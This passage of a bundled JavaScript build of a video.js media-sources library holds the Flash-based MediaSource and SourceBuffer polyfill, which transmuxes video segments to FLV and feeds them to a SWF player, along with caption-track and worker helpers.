              }, false).track;
            }
          }
        }
      }
    
      if (segment.metadata && segment.metadata.length && !sourceBuffer.metadataTrack_) {
        sourceBuffer.metadataTrack_ = player.addRemoteTextTrack({
          kind: 'metadata',
          label: 'Timed Metadata'
        }, false).track;
        sourceBuffer.metadataTrack_.inBandMetadataTrackDispatchType = segment.metadata.dispatchType;
      }
    };
    
    exports['default'] = createTextTracksIfNecessary;
    module.exports = exports['default'];
    },{}],67:[function(require,module,exports){
    /**
     * @file flash-constants.js
     */
    /**
     * The maximum size in bytes for append operations to the video.js
     * SWF. Calling through to Flash blocks and can be expensive so
     * we chunk data and pass through 4KB at a time, yielding to the
     * browser between chunks. This gives a theoretical maximum rate of
     * 1MB/s into Flash. Any higher and we begin to drop frames and UI
     * responsiveness suffers.
     *
     * @private
     */
    "use strict";
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    var flashConstants = {
      // times in milliseconds
      TIME_BETWEEN_CHUNKS: 1,
      BYTES_PER_CHUNK: 1024 * 32
    };
    
    exports["default"] = flashConstants;
    module.exports = exports["default"];
    },{}],68:[function(require,module,exports){
    (function (global){
    /**
     * @file flash-media-source.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _globalDocument = require('global/document');
    
    var _globalDocument2 = _interopRequireDefault(_globalDocument);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _flashSourceBuffer = require('./flash-source-buffer');
    
    var _flashSourceBuffer2 = _interopRequireDefault(_flashSourceBuffer);
    
    var _flashConstants = require('./flash-constants');
    
    var _flashConstants2 = _interopRequireDefault(_flashConstants);
    
    var _codecUtils = require('./codec-utils');
    
    /**
     * A flash implmentation of HTML MediaSources and a polyfill
     * for browsers that don't support native or HTML MediaSources..
     *
     * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource
     * @class FlashMediaSource
     * @extends videojs.EventTarget
     */
    
    var FlashMediaSource = (function (_videojs$EventTarget) {
      _inherits(FlashMediaSource, _videojs$EventTarget);
    
      function FlashMediaSource() {
        var _this = this;
    
        _classCallCheck(this, FlashMediaSource);
    
        _get(Object.getPrototypeOf(FlashMediaSource.prototype), 'constructor', this).call(this);
        this.sourceBuffers = [];
        this.readyState = 'closed';
    
        this.on(['sourceopen', 'webkitsourceopen'], function (event) {
          // find the swf where we will push media data
          _this.swfObj = _globalDocument2['default'].getElementById(event.swfId);
          _this.player_ = (0, _videoJs2['default'])(_this.swfObj.parentNode);
          _this.tech_ = _this.swfObj.tech;
          _this.readyState = 'open';
    
          _this.tech_.on('seeking', function () {
            var i = _this.sourceBuffers.length;
    
            while (i--) {
              _this.sourceBuffers[i].abort();
            }
          });
    
          // trigger load events
          if (_this.swfObj) {
            _this.swfObj.vjs_load();
          }
        });
      }
    
      /**
        * Set or return the presentation duration.
        *
        * @param {Double} value the duration of the media in seconds
        * @param {Double} the current presentation duration
        * @link http://www.w3.org/TR/media-source/#widl-MediaSource-duration
        */
    
      /**
       * We have this function so that the html and flash interfaces
       * are the same.
       *
       * @private
       */
    
      _createClass(FlashMediaSource, [{
        key: 'addSeekableRange_',
        value: function addSeekableRange_() {}
        // intentional no-op
    
        /**
         * Create a new flash source buffer and add it to our flash media source.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource/addSourceBuffer
         * @param {String} type the content-type of the source
         * @return {Object} the flash source buffer
         */
    
      }, {
        key: 'addSourceBuffer',
        value: function addSourceBuffer(type) {
          var parsedType = (0, _codecUtils.parseContentType)(type);
          var sourceBuffer = undefined;
    
          // if this is an FLV type, we'll push data to flash
          if (parsedType.type === 'video/mp2t' || parsedType.type === 'audio/mp2t') {
            // Flash source buffers
            sourceBuffer = new _flashSourceBuffer2['default'](this);
          } else {
            throw new Error('NotSupportedError (Video.js)');
          }
    
          this.sourceBuffers.push(sourceBuffer);
          return sourceBuffer;
        }
    
        /**
         * Signals the end of the stream.
         *
         * @link https://w3c.github.io/media-source/#widl-MediaSource-endOfStream-void-EndOfStreamError-error
         * @param {String=} error Signals that a playback error
         * has occurred. If specified, it must be either "network" or
         * "decode".
         */
      }, {
        key: 'endOfStream',
        value: function endOfStream(error) {
          if (error === 'network') {
            // MEDIA_ERR_NETWORK
            this.tech_.error(2);
          } else if (error === 'decode') {
            // MEDIA_ERR_DECODE
            this.tech_.error(3);
          }
          if (this.readyState !== 'ended') {
            this.readyState = 'ended';
            this.swfObj.vjs_endOfStream();
          }
        }
      }]);
    
      return FlashMediaSource;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = FlashMediaSource;
    try {
      Object.defineProperty(FlashMediaSource.prototype, 'duration', {
        /**
         * Return the presentation duration.
         *
         * @return {Double} the duration of the media in seconds
         * @link http://www.w3.org/TR/media-source/#widl-MediaSource-duration
         */
        get: function get() {
          if (!this.swfObj) {
            return NaN;
          }
          // get the current duration from the SWF
          return this.swfObj.vjs_getProperty('duration');
        },
        /**
         * Set the presentation duration.
         *
         * @param {Double} value the duration of the media in seconds
         * @return {Double} the duration of the media in seconds
         * @link http://www.w3.org/TR/media-source/#widl-MediaSource-duration
         */
        set: function set(value) {
          var i = undefined;
          var oldDuration = this.swfObj.vjs_getProperty('duration');
    
          this.swfObj.vjs_setProperty('duration', value);
    
          if (value < oldDuration) {
            // In MSE, this triggers the range removal algorithm which causes
            // an update to occur
            for (i = 0; i < this.sourceBuffers.length; i++) {
              this.sourceBuffers[i].remove(value, oldDuration);
            }
          }
    
          return value;
        }
      });
    } catch (e) {
      // IE8 throws if defineProperty is called on a non-DOM node. We
      // don't support IE8 but we shouldn't throw an error if loaded
      // there.
      FlashMediaSource.prototype.duration = NaN;
    }
    
    for (var property in _flashConstants2['default']) {
      FlashMediaSource[property] = _flashConstants2['default'][property];
    }
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./codec-utils":65,"./flash-constants":67,"./flash-source-buffer":69,"global/document":31}],69:[function(require,module,exports){
    (function (global){
    /**
     * @file flash-source-buffer.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _muxJsLibFlv = require('mux.js/lib/flv');
    
    var _muxJsLibFlv2 = _interopRequireDefault(_muxJsLibFlv);
    
    var _removeCuesFromTrack = require('./remove-cues-from-track');
    
    var _removeCuesFromTrack2 = _interopRequireDefault(_removeCuesFromTrack);
    
    var _createTextTracksIfNecessary = require('./create-text-tracks-if-necessary');
    
    var _createTextTracksIfNecessary2 = _interopRequireDefault(_createTextTracksIfNecessary);
    
    var _addTextTrackData = require('./add-text-track-data');
    
    var _flashTransmuxerWorker = require('./flash-transmuxer-worker');
    
    var _flashTransmuxerWorker2 = _interopRequireDefault(_flashTransmuxerWorker);
    
    var _webwackify = require('webwackify');
    
    var _webwackify2 = _interopRequireDefault(_webwackify);
    
    var _flashConstants = require('./flash-constants');
    
    var _flashConstants2 = _interopRequireDefault(_flashConstants);
    
    var resolveFlashTransmuxWorker = function resolveFlashTransmuxWorker() {
      var result = undefined;
    
      try {
        result = require.resolve('./flash-transmuxer-worker');
      } catch (e) {
        // no result
      }
    
      return result;
    };
    
    /**
     * A wrapper around the setTimeout function that uses
     * the flash constant time between ticks value.
     *
     * @param {Function} func the function callback to run
     * @private
     */
    var scheduleTick = function scheduleTick(func) {
      // Chrome doesn't invoke requestAnimationFrame callbacks
      // in background tabs, so use setTimeout.
      _globalWindow2['default'].setTimeout(func, _flashConstants2['default'].TIME_BETWEEN_CHUNKS);
    };
    
    /**
     * Generates a random string of max length 6
     *
     * @return {String} the randomly generated string
     * @function generateRandomString
     * @private
     */
    var generateRandomString = function generateRandomString() {
      return Math.random().toString(36).slice(2, 8);
    };
    
    /**
     * Round a number to a specified number of places much like
     * toFixed but return a number instead of a string representation.
     *
     * @param {Number} num A number
     * @param {Number} places The number of decimal places which to
     * round
     * @private
     */
    var toDecimalPlaces = function toDecimalPlaces(num, places) {
      if (typeof places !== 'number' || places < 0) {
        places = 0;
      }
    
      var scale = Math.pow(10, places);
    
      return Math.round(num * scale) / scale;
    };
    
    /**
     * A SourceBuffer implementation for Flash rather than HTML.
     *
     * @link https://developer.mozilla.org/en-US/docs/Web/API/MediaSource
     * @param {Object} mediaSource the flash media source
     * @class FlashSourceBuffer
     * @extends videojs.EventTarget
     */
    
    var FlashSourceBuffer = (function (_videojs$EventTarget) {
      _inherits(FlashSourceBuffer, _videojs$EventTarget);
    
      function FlashSourceBuffer(mediaSource) {
        var _this = this;
    
        _classCallCheck(this, FlashSourceBuffer);
    
        _get(Object.getPrototypeOf(FlashSourceBuffer.prototype), 'constructor', this).call(this);
        var encodedHeader = undefined;
    
        // Start off using the globally defined value but refine
        // as we append data into flash
        this.chunkSize_ = _flashConstants2['default'].BYTES_PER_CHUNK;
    
        // byte arrays queued to be appended
        this.buffer_ = [];
    
        // the total number of queued bytes
        this.bufferSize_ = 0;
    
        // to be able to determine the correct position to seek to, we
        // need to retain information about the mapping between the
        // media timeline and PTS values
        this.basePtsOffset_ = NaN;
    
        this.mediaSource_ = mediaSource;
    
        this.audioBufferEnd_ = NaN;
        this.videoBufferEnd_ = NaN;
    
        // indicates whether the asynchronous continuation of an operation
        // is still being processed
        // see https://w3c.github.io/media-source/#widl-SourceBuffer-updating
        this.updating = false;
        this.timestampOffset_ = 0;
    
        encodedHeader = _globalWindow2['default'].btoa(String.fromCharCode.apply(null, Array.prototype.slice.call(_muxJsLibFlv2['default'].getFlvHeader())));
    
        // create function names with added randomness for the global callbacks flash will use
        // to get data from javascript into the swf. Random strings are added as a safety
        // measure for pages with multiple players since these functions will be global
        // instead of per instance. When making a call to the swf, the browser generates a
        // try catch code snippet, but just takes the function name and writes out an unquoted
        // call to that function. If the player id has any special characters, this will result
        // in an error, so safePlayerId replaces all special characters to '_'
        var safePlayerId = this.mediaSource_.player_.id().replace(/[^a-zA-Z0-9]/g, '_');
    
        this.flashEncodedHeaderName_ = 'vjs_flashEncodedHeader_' + safePlayerId + generateRandomString();
        this.flashEncodedDataName_ = 'vjs_flashEncodedData_' + safePlayerId + generateRandomString();
    
        _globalWindow2['default'][this.flashEncodedHeaderName_] = function () {
          delete _globalWindow2['default'][_this.flashEncodedHeaderName_];
          return encodedHeader;
        };
    
        this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedHeaderName_);
    
        this.transmuxer_ = (0, _webwackify2['default'])(_flashTransmuxerWorker2['default'], resolveFlashTransmuxWorker());
        this.transmuxer_.postMessage({ action: 'init', options: {} });
        this.transmuxer_.onmessage = function (event) {
          if (event.data.action === 'data') {
            _this.receiveBuffer_(event.data.segment);
          }
        };
    
        this.one('updateend', function () {
          _this.mediaSource_.tech_.trigger('loadedmetadata');
        });
    
        Object.defineProperty(this, 'timestampOffset', {
          get: function get() {
            return this.timestampOffset_;
          },
          set: function set(val) {
            if (typeof val === 'number' && val >= 0) {
              this.timestampOffset_ = val;
              // We have to tell flash to expect a discontinuity
              this.mediaSource_.swfObj.vjs_discontinuity();
              // the media <-> PTS mapping must be re-established after
              // the discontinuity
              this.basePtsOffset_ = NaN;
              this.audioBufferEnd_ = NaN;
              this.videoBufferEnd_ = NaN;
    
              this.transmuxer_.postMessage({ action: 'reset' });
            }
          }
        });
    
        Object.defineProperty(this, 'buffered', {
          get: function get() {
            if (!this.mediaSource_ || !this.mediaSource_.swfObj || !('vjs_getProperty' in this.mediaSource_.swfObj)) {
              return _videoJs2['default'].createTimeRange();
            }
    
            var buffered = this.mediaSource_.swfObj.vjs_getProperty('buffered');
    
            if (buffered && buffered.length) {
              buffered[0][0] = toDecimalPlaces(buffered[0][0], 3);
              buffered[0][1] = toDecimalPlaces(buffered[0][1], 3);
            }
            return _videoJs2['default'].createTimeRanges(buffered);
          }
        });
    
        // On a seek we remove all text track data since flash has no concept
        // of a buffered-range and everything else is reset on seek
        this.mediaSource_.player_.on('seeked', function () {
          (0, _removeCuesFromTrack2['default'])(0, Infinity, _this.metadataTrack_);
          if (_this.inbandTextTracks_) {
            for (var track in _this.inbandTextTracks_) {
              (0, _removeCuesFromTrack2['default'])(0, Infinity, _this.inbandTextTracks_[track]);
            }
          }
        });
    
        var onHlsReset = this.onHlsReset_.bind(this);
    
        // hls-reset is fired by videojs.Hls on to the tech after the main SegmentLoader
        // resets its state and flushes the buffer
        this.mediaSource_.player_.tech_.on('hls-reset', onHlsReset);
    
        this.mediaSource_.player_.tech_.hls.on('dispose', function () {
          _this.transmuxer_.terminate();
          _this.mediaSource_.player_.tech_.off('hls-reset', onHlsReset);
        });
      }
    
      /**
       * Append bytes to the sourcebuffers buffer, in this case we
       * have to append it to swf object.
       *
       * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/appendBuffer
       * @param {Array} bytes
       */
    
      _createClass(FlashSourceBuffer, [{
        key: 'appendBuffer',
        value: function appendBuffer(bytes) {
          var error = undefined;
    
          if (this.updating) {
            error = new Error('SourceBuffer.append() cannot be called ' + 'while an update is in progress');
            error.name = 'InvalidStateError';
            error.code = 11;
            throw error;
          }
          this.updating = true;
          this.mediaSource_.readyState = 'open';
          this.trigger({ type: 'update' });
    
          this.transmuxer_.postMessage({
            action: 'push',
            data: bytes.buffer,
            byteOffset: bytes.byteOffset,
            byteLength: bytes.byteLength
          }, [bytes.buffer]);
          this.transmuxer_.postMessage({ action: 'flush' });
        }
    
        /**
         * Reset the parser and remove any data queued to be sent to the SWF.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/abort
         */
      }, {
        key: 'abort',
        value: function abort() {
          this.buffer_ = [];
          this.bufferSize_ = 0;
          this.mediaSource_.swfObj.vjs_abort();
    
          // report any outstanding updates have ended
          if (this.updating) {
            this.updating = false;
            this.trigger({ type: 'updateend' });
          }
        }
    
        /**
         * Flash cannot remove ranges already buffered in the NetStream
         * but seeking clears the buffer entirely. For most purposes,
         * having this operation act as a no-op is acceptable.
         *
         * @link https://developer.mozilla.org/en-US/docs/Web/API/SourceBuffer/remove
         * @param {Double} start start of the section to remove
         * @param {Double} end end of the section to remove
         */
      }, {
        key: 'remove',
        value: function remove(start, end) {
          (0, _removeCuesFromTrack2['default'])(start, end, this.metadataTrack_);
          if (this.inbandTextTracks_) {
            for (var track in this.inbandTextTracks_) {
              (0, _removeCuesFromTrack2['default'])(start, end, this.inbandTextTracks_[track]);
            }
          }
          this.trigger({ type: 'update' });
          this.trigger({ type: 'updateend' });
        }
    
        /**
         * Receive a buffer from the flv.
         *
         * @param {Object} segment
         * @private
         */
      }, {
        key: 'receiveBuffer_',
        value: function receiveBuffer_(segment) {
          var _this2 = this;
    
          // create an in-band caption track if one is present in the segment
          (0, _createTextTracksIfNecessary2['default'])(this, this.mediaSource_, segment);
          (0, _addTextTrackData.addTextTrackData)(this, segment.captions, segment.metadata);
    
          // Do this asynchronously since convertTagsToData_ can be time consuming
          scheduleTick(function () {
            var flvBytes = _this2.convertTagsToData_(segment);
    
            if (_this2.buffer_.length === 0) {
              scheduleTick(_this2.processBuffer_.bind(_this2));
            }
    
            if (flvBytes) {
              _this2.buffer_.push(flvBytes);
              _this2.bufferSize_ += flvBytes.byteLength;
            }
          });
        }
    
        /**
         * Append a portion of the current buffer to the SWF.
         *
         * @private
         */
      }, {
        key: 'processBuffer_',
        value: function processBuffer_() {
          var _this3 = this;
    
          var chunkSize = _flashConstants2['default'].BYTES_PER_CHUNK;
    
          if (!this.buffer_.length) {
            if (this.updating !== false) {
              this.updating = false;
              this.trigger({ type: 'updateend' });
            }
            // do nothing if the buffer is empty
            return;
          }
    
          // concatenate appends up to the max append size
          var chunk = this.buffer_[0].subarray(0, chunkSize);
    
          // requeue any bytes that won't make it this round
          if (chunk.byteLength < chunkSize || this.buffer_[0].byteLength === chunkSize) {
            this.buffer_.shift();
          } else {
            this.buffer_[0] = this.buffer_[0].subarray(chunkSize);
          }
    
          this.bufferSize_ -= chunk.byteLength;
    
          // base64 encode the bytes
          var binary = [];
          var length = chunk.byteLength;
    
          for (var i = 0; i < length; i++) {
            binary.push(String.fromCharCode(chunk[i]));
          }
          var b64str = _globalWindow2['default'].btoa(binary.join(''));
    
          _globalWindow2['default'][this.flashEncodedDataName_] = function () {
            // schedule another processBuffer to process any left over data or to
            // trigger updateend
            scheduleTick(_this3.processBuffer_.bind(_this3));
            delete _globalWindow2['default'][_this3.flashEncodedDataName_];
            return b64str;
          };
    
          // Notify the swf that segment data is ready to be appended
          this.mediaSource_.swfObj.vjs_appendChunkReady(this.flashEncodedDataName_);
        }
    
        /**
         * Turns an array of flv tags into a Uint8Array representing the
         * flv data. Also removes any tags that are before the current
         * time so that playback begins at or slightly after the right
         * place on a seek
         *
         * @private
         * @param {Object} segmentData object of segment data
         */
      }, {
        key: 'convertTagsToData_',
        value: function convertTagsToData_(segmentData) {
          var segmentByteLength = 0;
          var tech = this.mediaSource_.tech_;
          var videoTargetPts = 0;
          var segment = undefined;
          var videoTags = segmentData.tags.videoTags;
          var audioTags = segmentData.tags.audioTags;
    
          // Establish the media timeline to PTS translation if we don't
          // have one already
          if (isNaN(this.basePtsOffset_) && (videoTags.length || audioTags.length)) {
            // We know there is at least one video or audio tag, but since we may not have both,
            // we use pts: Infinity for the missing tag. The will force the following Math.min
            // call will to use the proper pts value since it will always be less than Infinity
            var firstVideoTag = videoTags[0] || { pts: Infinity };
            var firstAudioTag = audioTags[0] || { pts: Infinity };
    
            this.basePtsOffset_ = Math.min(firstAudioTag.pts, firstVideoTag.pts);
          }
    
          if (tech.seeking()) {
            // Do not use previously saved buffer end values while seeking since buffer
            // is cleared on all seeks
            this.videoBufferEnd_ = NaN;
            this.audioBufferEnd_ = NaN;
          }
    
          if (isNaN(this.videoBufferEnd_)) {
            if (tech.buffered().length) {
              videoTargetPts = tech.buffered().end(0) - this.timestampOffset;
            }
    
            // Trim to currentTime if seeking
            if (tech.seeking()) {
              videoTargetPts = Math.max(videoTargetPts, tech.currentTime() - this.timestampOffset);
            }
    
            // PTS values are represented in milliseconds
            videoTargetPts *= 1e3;
            videoTargetPts += this.basePtsOffset_;
          } else {
            // Add a fudge factor of 0.1 to the last video pts appended since a rendition change
            // could append an overlapping segment, in which case there is a high likelyhood
            // a tag could have a matching pts to videoBufferEnd_, which would cause
            // that tag to get appended by the tag.pts >= targetPts check below even though it
            // is a duplicate of what was previously appended
            videoTargetPts = this.videoBufferEnd_ + 0.1;
          }
    
          // filter complete GOPs with a presentation time less than the seek target/end of buffer
          var currentIndex = videoTags.length;
    
          // if the last tag is beyond videoTargetPts, then do not search the list for a GOP
          // since our videoTargetPts lies in a future segment
          if (currentIndex && videoTags[currentIndex - 1].pts >= videoTargetPts) {
            // Start by walking backwards from the end of the list until we reach a tag that
            // is equal to or less than videoTargetPts
            while (--currentIndex) {
              var currentTag = videoTags[currentIndex];
    
              if (currentTag.pts > videoTargetPts) {
                continue;
              }
    
              // if we see a keyFrame or metadata tag once we've gone below videoTargetPts,
              // exit the loop as this is the start of the GOP that we want to append
              if (currentTag.keyFrame || currentTag.metaDataTag) {
                break;
              }
            }
    
            // We need to check if there are any metadata tags that come before currentIndex
            // as those will be metadata tags associated with the GOP we are appending
            // There could be 0 to 2 metadata tags that come before the currentIndex depending
            // on what videoTargetPts is and whether the transmuxer prepended metadata tags to this
            // key frame
            while (currentIndex) {
              var nextTag = videoTags[currentIndex - 1];
    
              if (!nextTag.metaDataTag) {
                break;
              }
    
              currentIndex--;
            }
          }
    
          var filteredVideoTags = videoTags.slice(currentIndex);
    
          var audioTargetPts = undefined;
    
          if (isNaN(this.audioBufferEnd_)) {
            audioTargetPts = videoTargetPts;
          } else {
            // Add a fudge factor of 0.1 to the last video pts appended since a rendition change
            // could append an overlapping segment, in which case there is a high likelyhood
            // a tag could have a matching pts to videoBufferEnd_, which would cause
            // that tag to get appended by the tag.pts >= targetPts check below even though it
            // is a duplicate of what was previously appended
            audioTargetPts = this.audioBufferEnd_ + 0.1;
          }
    
          if (filteredVideoTags.length) {
            // If targetPts intersects a GOP and we appended the tags for the GOP that came
            // before targetPts, we want to make sure to trim audio tags at the pts
            // of the first video tag to avoid brief moments of silence
            audioTargetPts = Math.min(audioTargetPts, filteredVideoTags[0].pts);
          }
    
          // skip tags with a presentation time less than the seek target/end of buffer
          currentIndex = 0;
    
          while (currentIndex < audioTags.length) {
            if (audioTags[currentIndex].pts >= audioTargetPts) {
              break;
            }
    
            currentIndex++;
          }
    
          var filteredAudioTags = audioTags.slice(currentIndex);
    
          // update the audio and video buffer ends
          if (filteredAudioTags.length) {
            this.audioBufferEnd_ = filteredAudioTags[filteredAudioTags.length - 1].pts;
          }
          if (filteredVideoTags.length) {
            this.videoBufferEnd_ = filteredVideoTags[filteredVideoTags.length - 1].pts;
          }
    
          var tags = this.getOrderedTags_(filteredVideoTags, filteredAudioTags);
    
          if (tags.length === 0) {
            return;
          }
    
          // If we are appending data that comes before our target pts, we want to tell
          // the swf to adjust its notion of current time to account for the extra tags
          // we are appending to complete the GOP that intersects with targetPts
          if (tags[0].pts < videoTargetPts && tech.seeking()) {
            var fudgeFactor = 1 / 30;
            var currentTime = tech.currentTime();
            var diff = (videoTargetPts - tags[0].pts) / 1e3;
            var adjustedTime = currentTime - diff;
    
            if (adjustedTime < fudgeFactor) {
              adjustedTime = 0;
            }
    
            try {
              this.mediaSource_.swfObj.vjs_adjustCurrentTime(adjustedTime);
            } catch (e) {
              // no-op for backwards compatability of swf. If adjustCurrentTime fails,
              // the swf may incorrectly report currentTime and buffered ranges
              // but should not affect playback over than the time displayed on the
              // progress bar is inaccurate
            }
          }
    
          // concatenate the bytes into a single segment
          for (var i = 0; i < tags.length; i++) {
            segmentByteLength += tags[i].bytes.byteLength;
          }
          segment = new Uint8Array(segmentByteLength);
          for (var i = 0, j = 0; i < tags.length; i++) {
            segment.set(tags[i].bytes, j);
            j += tags[i].bytes.byteLength;
          }
    
          return segment;
        }
    
        /**
         * Assemble the FLV tags in decoder order.
         *
         * @private
         * @param {Array} videoTags list of video tags
         * @param {Array} audioTags list of audio tags
         */
      }, {
        key: 'getOrderedTags_',
        value: function getOrderedTags_(videoTags, audioTags) {
          var tag = undefined;
          var tags = [];
    
          while (videoTags.length || audioTags.length) {
            if (!videoTags.length) {
              // only audio tags remain
              tag = audioTags.shift();
            } else if (!audioTags.length) {
              // only video tags remain
              tag = videoTags.shift();
            } else if (audioTags[0].dts < videoTags[0].dts) {
              // audio should be decoded next
              tag = audioTags.shift();
            } else {
              // video should be decoded next
              tag = videoTags.shift();
            }
    
            tags.push(tag);
          }
    
          return tags;
        }
      }, {
        key: 'onHlsReset_',
        value: function onHlsReset_() {
          this.transmuxer_.postMessage({ action: 'resetCaptions' });
        }
      }]);
    
      return FlashSourceBuffer;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = FlashSourceBuffer;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./add-text-track-data":64,"./create-text-tracks-if-necessary":66,"./flash-constants":67,"./flash-transmuxer-worker":70,"./remove-cues-from-track":72,"global/window":32,"mux.js/lib/flv":46,"webwackify":76}],70:[function(require,module,exports){
    /**
     * @file flash-transmuxer-worker.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _muxJsLibFlv = require('mux.js/lib/flv');
    
    var _muxJsLibFlv2 = _interopRequireDefault(_muxJsLibFlv);
    
    /**
     * Re-emits transmuxer events by converting them into messages to the
     * world outside the worker.
     *
     * @param {Object} transmuxer the transmuxer to wire events on
     * @private
     */
    var wireTransmuxerEvents = function wireTransmuxerEvents(transmuxer) {
      transmuxer.on('data', function (segment) {
        _globalWindow2['default'].postMessage({
          action: 'data',
          segment: segment
        });
      });
    
      transmuxer.on('done', function (data) {
        _globalWindow2['default'].postMessage({ action: 'done' });
      });
    };
    
    /**
     * All incoming messages route through this hash. If no function exists
     * to handle an incoming message, then we ignore the message.
     *
     * @class MessageHandlers
     * @param {Object} options the options to initialize with
     */
    
    var MessageHandlers = (function () {
      function MessageHandlers(options) {
        _classCallCheck(this, MessageHandlers);
    
        this.options = options || {};
        this.init();
      }
    
      /**
       * Our web wroker interface so that things can talk to mux.js
       * that will be running in a web worker. The scope is passed to this by
       * webworkify.
       *
       * @param {Object} self the scope for the web worker
       */
    
      /**
       * initialize our web worker and wire all the events.
       */
    
      _createClass(MessageHandlers, [{
        key: 'init',
        value: function init() {
          if (this.transmuxer) {
            this.transmuxer.dispose();
          }
          this.transmuxer = new _muxJsLibFlv2['default'].Transmuxer(this.options);
          wireTransmuxerEvents(this.transmuxer);
        }
    
        /**
         * Adds data (a ts segment) to the start of the transmuxer pipeline for
         * processing.
         *
         * @param {ArrayBuffer} data data to push into the muxer
         */
      }, {
        key: 'push',
        value: function push(data) {
          // Cast array buffer to correct type for transmuxer
          var segment = new Uint8Array(data.data, data.byteOffset, data.byteLength);
    
          this.transmuxer.push(segment);
        }
    
        /**
         * Recreate the transmuxer so that the next segment added via `push`
         * start with a fresh transmuxer.
         */
      }, {
        key: 'reset',
        value: function reset() {
          this.init();
        }
    
        /**
         * Forces the pipeline to finish processing the last segment and emit its
         * results.
         */
      }, {
        key: 'flush',
        value: function flush() {
          this.transmuxer.flush();
        }
      }, {
        key: 'resetCaptions',
        value: function resetCaptions() {
          this.transmuxer.resetCaptions();
        }
      }]);
    
      return MessageHandlers;
    })();
    
    var FlashTransmuxerWorker = function FlashTransmuxerWorker(self) {
      self.onmessage = function (event) {
        if (event.data.action === 'init' && event.data.options) {
